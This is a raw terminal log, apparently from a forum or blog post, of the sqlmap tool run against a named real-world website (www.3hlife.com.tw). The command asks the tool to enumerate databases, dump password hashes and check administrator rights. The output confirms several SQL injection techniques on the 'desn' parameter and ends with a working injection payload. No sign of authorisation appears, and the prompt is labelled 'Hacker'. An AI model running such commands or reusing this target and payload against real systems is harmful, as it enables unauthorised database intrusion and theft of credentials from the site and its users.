 [root@Hacker~]# Sqlmap sqlmap.py -u "http://www.3hlife.com.tw/manage_show.php?desn=15" --dbs --passwords --current-user --current-db --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
[*] starting at 22:50:59
[22:51:00] [INFO] testing connection to the target URL
[22:51:01] [INFO] testing if the target URL is stable. This can take a couple of seconds
[22:51:03] [INFO] target URL is stable
[22:51:03] [INFO] testing if GET parameter 'desn' is dynamic
[22:51:03] [INFO] confirming that GET parameter 'desn' is dynamic
[22:51:04] [INFO] GET parameter 'desn' is dynamic
[22:51:07] [INFO] heuristic (basic) test shows that GET parameter 'desn' might be injectable (possible DBMS: 'MySQL')
[22:51:07] [INFO] testing for SQL injection on GET parameter 'desn'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n]
[22:51:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:51:10] [WARNING] reflective value(s) found and filtering out
[22:51:12] [INFO] GET parameter 'desn' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[22:51:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[22:51:12] [INFO] GET parameter 'desn' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[22:51:12] [INFO] testing 'MySQL inline queries'
[22:51:14] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:51:14] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[22:51:20] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:51:20] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:51:20] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:52:10] [INFO] GET parameter 'desn' is 'MySQL > 5.0.11 AND time-based blind' injectable
[22:52:10] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:52:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:52:12] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extendin
[22:52:14] [INFO] target URL appears to have 9 columns in query
[22:52:37] [INFO] GET parameter 'desn' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[22:52:39] [WARNING] automatically patching output having last char trimmed
GET parameter 'desn' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 28 HTTP(s) requests:
---
Place: GET
Parameter: desn
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: desn=15 AND 4977=4977